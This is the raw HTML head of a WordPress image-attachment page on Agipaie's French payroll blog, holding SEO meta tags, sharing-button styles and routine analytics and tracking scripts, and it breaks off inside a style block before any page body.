

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.agipaie.com/le-defi-pay-job-un-concours-pour-les-payeurs/competitionpayjob-1-768x237/
body_size: 16829
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
    <meta name="google-site-verification" content="JmJzCKtkvMFFR-ssKEzg_F2E6SVgGt_DMN_6gZGcVaw" />

	<title>competitionpayjob-1-768x237 - Agipaie</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="initial-scale=1.0, user-scalable=yes" />

    <link href="//cdn-media.web-view.net/popups/style/v1/main_combined.css" rel="stylesheet" type="text/css" />
	<link rel="stylesheet" href="https://blog.agipaie.com/wp-content/themes/Agipaie/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://blog.agipaie.com/wp-content/themes/Agipaie/css/animate.css" type="text/css" media="screen" />
    <!-- <link href="< ?php bloginfo("template_directory"); ?>/css/onepage.css" media="all" rel="stylesheet" type="text/css" /> -->

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://blog.agipaie.com/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://blog.agipaie.com/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://blog.agipaie.com/feed/atom/" />
	<link rel="pingback" href="https://blog.agipaie.com/xmlrpc.php" />		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:33.333333333333% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name="dlm-version" content="4.8.10">
<!-- The SEO Framework : par Sybre Waaijer -->
<meta name="robots" content="noindex" />
<meta property="og:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/competitionpayjob-1-768x237.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="237" />
<meta property="og:image:alt" content="competitionpayjob-1-768x237" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="competitionpayjob&#x2d;1&#x2d;768&#215;237 &#x2d; Agipaie" />
<meta property="og:site_name" content="Agipaie" />
<meta property="og:updated_time" content="2017-10-11T13:57+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/agipaie" />
<meta property="article:author" content="https://www.facebook.com/agipaie" />
<meta property="article:published_time" content="2017-10-11T13:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@agipaie" />
<meta name="twitter:title" content="competitionpayjob&#x2d;1&#x2d;768&#215;237 &#x2d; Agipaie" />
<meta name="twitter:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/competitionpayjob-1-768x237.jpg" />
<meta name="twitter:image:alt" content="competitionpayjob-1-768x237" />
<link rel="shortlink" href="https://blog.agipaie.com/?p=1186" />
<!-- / The SEO Framework : par Sybre Waaijer | 1.93ms meta | 0.38ms boot -->


<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->
<meta property="og:title" content="competitionpayjob-1-768×237"/>
<meta property="og:description" content="competitionpayjob-1-768x237"/>
<meta property="og:url" content="https://blog.agipaie.com/le-defi-pay-job-un-concours-pour-les-payeurs/competitionpayjob-1-768x237/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2017-10-11 15:57:40"/>
<meta property="og:article:modified_time" content="2017-10-11 15:57:49"/>
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="competitionpayjob-1-768×237"/>
<meta name="twitter:description" content="competitionpayjob-1-768x237"/>
<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="author" content="AGIPAIE"/>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.agipaie.com/le-defi-pay-job-un-concours-pour-les-payeurs/competitionpayjob-1-768x237/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="competitionpayjob-1-768x237 - Agipaie" />
<meta property="og:description" content="competitionpayjob-1-768&#215;237" />
<meta property="og:url" content="https://blog.agipaie.com/le-defi-pay-job-un-concours-pour-les-payeurs/competitionpayjob-1-768x237/" />
<meta property="og:site_name" content="Agipaie" />
<meta property="og:updated_time" content="2017-10-11T15:57:49+02:00" />
<meta property="og:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/competitionpayjob-1-768x237.jpg" />
<meta property="og:image:secure_url" content="https://blog.agipaie.com/wp-content/uploads/2017/10/competitionpayjob-1-768x237.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="237" />
<meta property="og:image:alt" content="competitionpayjob-1-768x237" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="competitionpayjob-1-768x237 - Agipaie" />
<meta name="twitter:description" content="competitionpayjob-1-768&#215;237" />
<meta name="twitter:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/competitionpayjob-1-768x237.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Agipaie &raquo; competitionpayjob-1-768&#215;237 Flux des commentaires" href="https://blog.agipaie.com/le-defi-pay-job-un-concours-pour-les-payeurs/competitionpayjob-1-768x237/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.19 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.agipaie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.agipaie.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht_toc-style-css-css' href='https://blog.agipaie.com/wp-content/plugins/heroic-table-of-contents/dist/blocks.style.build.css?ver=1676888742' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eae-css-css' href='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.agipaie.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.agipaie.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.agipaie.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='download-attachments-frontend-css' href='https://blog.agipaie.com/wp-content/plugins/download-attachments/css/frontend.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='email-before-download-css' href='https://blog.agipaie.com/wp-content/plugins/email-before-download/public/css/email-before-download-public.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.53' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<script type='text/javascript' src='https://blog.agipaie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/themes/Agipaie/js//general.js?ver=6.3.1' id='general-js'></script>
<link rel="https://api.w.org/" href="https://blog.agipaie.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.agipaie.com/wp-json/wp/v2/media/1186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.agipaie.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://blog.agipaie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.agipaie.com%2Fle-defi-pay-job-un-concours-pour-les-payeurs%2Fcompetitionpayjob-1-768x237%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.agipaie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.agipaie.com%2Fle-defi-pay-job-un-concours-pour-les-payeurs%2Fcompetitionpayjob-1-768x237%2F&#038;format=xml" />
<script>
			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
			})(window,document,'script','http://hello-agipaie.com/Mauticagipaie/mtc.js','mt');
			mt('send', 'pageview');
			</script>	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','http://hello-agipaie.com/Mauticagipaie/mtc.js','mt');

		wpmautic_send();
			</script>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

    <link href="https://fonts.googleapis.com/css?family=PT+Sans" rel="stylesheet" />


    <script type="text/javascript">
        window.smartlook||(function(d) {
        var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
        var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
        c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);
        })(document);
        smartlook('init', 'ceed7799863bdf85dd385fe8f0b5a6efd743f37c');
    </script>

    <!-- analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89508639-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments)};
      gtag('js', new Date());
      gtag('config', 'UA-89508639-1');
    </script>

			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
